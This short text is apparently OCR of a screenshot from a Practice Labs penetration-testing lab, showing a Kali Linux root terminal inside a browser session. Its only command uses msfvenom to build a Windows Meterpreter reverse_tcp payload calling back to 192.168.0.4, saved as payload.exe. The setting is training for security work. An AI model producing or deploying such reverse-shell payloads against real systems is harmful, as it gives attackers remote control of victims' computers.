 PLABKALI01 - Internet Explorer
http://dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=8qempGZ5OudtCW1UKwUXZe5sZCBUy8p8jqGglkhJzGSrJedPk5w
Applications Places Terminal Fri 03:12 1
root@PLABKALI01: ~
File Edit View Search Terminal Help
root@PLABKALI01:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.4
-f exe -o payload.exe
$_